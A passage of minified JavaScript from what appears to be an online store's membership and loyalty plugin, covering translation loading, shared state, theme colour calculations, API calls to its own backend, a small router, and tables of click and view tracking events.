import("./default-chunk-70fc8c8b.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-24bd56fa.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5a9acfbb.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-91d93fdc.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-56ce08ce.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=e=>{if(e.startsWith("#"))return _1(e);if(e.startsWith("rgb"))return q5(e);if(e==="transparent")return _1("#00000000");throw new Error(`color string error: ${e}`)},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Ge.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 